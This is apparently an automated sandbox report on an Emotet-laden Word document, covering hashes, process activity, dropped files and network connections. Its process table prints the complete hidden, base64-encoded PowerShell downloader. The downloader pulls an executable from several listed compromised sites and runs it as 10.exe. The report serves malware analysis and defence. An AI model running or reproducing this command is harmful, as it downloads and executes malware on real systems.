| File name: | 667934_0321821.doc |
| Full analysis: | https://app.any.run/tasks/e0106966-6940-453f-b594-682ba5c2e627 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 16, 2019, 21:01:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Qui nesciunt qui., Author: Ibrahim Strogies, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Nov 14 13:27:00 2019, Last Saved Time/Date: Thu Nov 14 13:27:00 2019, Number of Pages: 1, Number of Words: 16, Number of Characters: 93, Security: 0 |
| MD5: | 2B5DF91E4BEABB786549AA1678CD4928 |
| SHA1: | 875945A4577F53EE45A6B9648D2E154B58ECAB53 |
| SHA256: | BA099F6C090E7022770718F128CEE619F6809637D7E84206082A474DC90489C6 |
| SSDEEP: | 3072:S4LrH+UaqFh5mr/SzFaSadGBrjC48+WZ/POhh+/UNPLyyfuA:S4LrHNaq4SzGdD48+aPOnn9r |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3992)
Creates files in the user directory
- powershell.exe (PID: 3992)
PowerShell script executed
- powershell.exe (PID: 3992)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1296)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1296)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | Qui nesciunt qui. |
|---|---|
| Subject: | - |
| Author: | Ibrahim Strogies |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:14 13:27:00 |
| ModifyDate: | 2019:11:14 13:27:00 |
| Pages: | 1 |
| Words: | 16 |
| Characters: | 93 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 108 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1296 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\667934_0321821.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3992 | powershell -w hidden -enco JABPAGwAcgBwAGcAdQBwAG4APQAnAEsAeQBoAGEAYwBrAHIAcwBnACcAOwAkAEkAcABiAGoAdgB5AGQAYwB0AGIAZgAgAD0AIAAnADEAMAAnADsAJABWAHAAeQByAHIAbgBmAHIAegB4AGcAZQBvAD0AJwBHAGwAegBqAGEAcQBrAHEAbAAnADsAJABBAGMAZABpAGQAcAB5AHYAcwB1AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABJAHAAYgBqAHYAeQBkAGMAdABiAGYAKwAnAC4AZQB4AGUAJwA7ACQAQgBzAGMAaQB5AHcAbQBxAHEAYwByAHAAZAA9ACcAQQBnAG4AcgBkAG0AegBjAGwAJwA7ACQARwBtAGYAdgBpAHQAdwBoAHgAdAA9AC4AKAAnAG4AZQAnACsAJwB3AC0AJwArACcAbwBiAGoAZQBjAHQAJwApACAATgBFAFQALgBXAEUAQgBjAGwASQBFAE4AVAA7ACQAVgBjAGcAbgBiAHEAZAByAGkAPQAnAGgAdAB0AHAAcwA6AC8ALwBzAG4AZQBhAGsAZQByAHMAdAB5AGwAZQAuAHQAbwBwAC8AeQBvAHQAZQBpAC8ANQBxAHMAZQA5AGsAYgB4ADgAMwAtADMAdABiADQAcwAtADkAMQA0ADUANQAvACoAaAB0AHQAcAA6AC8ALwBzAHQAZQByAG4AZQBuAC0AawBpAG4AZAAuAGQAZQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADAAMgA0AGsAcgB0AGYAegAtAG4AZwB2AGQAZQBrADUAYwBiAHgALQAzADIAMgA1ADEALwAqAGgAdAB0AHAAcwA6AC8ALwBhAGwAYgBhAHQAcgBvAHMAcwAyADAAMQA4AC4AYwBvAG0ALwAyAGMAYgB6AGEANwBiAHgAaAB2ADQANwAvAEMAQQBVAE8AQQBYAEEALwAqAGgAdAB0AHAAcwA6AC8ALwBhAHUAcwB0AHIAYQBsAGkAYQBuAGoAbwBiAHMALgB4AHkAegAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBqAHUAZABuAC0AYQB6AG4AaQAtADUAOQA3ADUANwA0ADkAMAA2ADEALwAqAGgAdAB0AHAAcwA6AC8ALwB2AGkAdABhAGsAcgBlAGQAaQB0AGUALgBjAGgALwBnADgAZABxAHcAZwAvAHEAeABGAFUAaQBvAHYALwAnAC4AIgBTAFAAYABsAGkAVAAiACgAJwAqACcAKQA7ACQAUQBwAGgAawB5AG0AZAB0AG0APQAnAFEAeQBrAHIAeQBuAGYAcAB2AHYAaAAnADsAZgBvAHIAZQBhAGMAaAAoACQAQQB6AGYAZgBsAHEAaABtAHAAcgAgAGkAbgAgACQAVgBjAGcAbgBiAHEAZAByAGkAKQB7AHQAcgB5AHsAJABHAG0AZgB2AGkAdAB3AGgAeAB0AC4AIgBkAE8AdwBOAEwAYABvAEEARABGAGAASQBsAEUAIgAoACQAQQB6AGYAZgBsAHEAaABtAHAAcgAsACAAJABBAGMAZABpAGQAcAB5AHYAcwB1ACkAOwAkAEUAZAB1AGsAbABjAHEAcQBiAHIAZwA9ACcARgBkAGUAbQBqAHAAdQBsAHAAbwAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEEAYwBkAGkAZABwAHkAdgBzAHUAKQAuACIATABlAGAATgBHAHQASAAiACAALQBnAGUAIAAyADUANAA3ADMAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AEEAYABSAFQAIgAoACQAQQBjAGQAaQBkAHAAeQB2AHMAdQApADsAJABMAHgAdgBsAGwAaQB3AHIAZwB2AHMAPQAnAEsAdwB5AHAAaABlAHUAcABpACcAOwBiAHIAZQBhAGsAOwAkAEoAbAByAHkAZQBwAG8AbgB6AHgAPQAnAFYAcQBmAHgAYQByAHoAaQBsAHQAYgBmACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEAaABkAHEAeQBkAHYAawBiAHoAcQA9ACcAUgBnAGYAdABrAHQAZABkAHoAYgBnACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 901
Read events
1 079
Write events
681
Delete events
141
Modification events
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8%c |
Value: 3825630010050000010000000000000000000000 | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1296) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332740158 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA998.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7JXQUCSOX9Z3XEE0QJWL.temp | — | |
MD5:— | SHA256:— | |||
| 3992 | powershell.exe | C:\Users\admin\10.exe | — | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1C475750.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39b6e7.TMP | binary | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\63394F11.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1296 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CA1DFE72.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3992 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
5
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3992 | powershell.exe | GET | 302 | 109.199.120.115:80 | http://sternen-kind.de/wp-includes/024krtfz-ngvdek5cbx-32251/ | US | html | 232 b | suspicious |
3992 | powershell.exe | GET | 200 | 109.199.120.115:80 | http://sternen-kind.de/cgi-sys/suspendedpage.cgi | US | html | 7.14 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3992 | powershell.exe | 128.65.195.186:443 | vitakredite.ch | Infomaniak Network SA | CH | unknown |
3992 | powershell.exe | 35.232.201.230:443 | sneakerstyle.top | — | US | malicious |
3992 | powershell.exe | 109.199.120.115:80 | sternen-kind.de | SingleHop, Inc. | US | suspicious |
3992 | powershell.exe | 109.199.126.141:443 | albatross2018.com | SoftLayer Technologies Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sneakerstyle.top |
| malicious |
sternen-kind.de |
| suspicious |
albatross2018.com |
| unknown |
australianjobs.xyz |
| suspicious |
vitakredite.ch |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |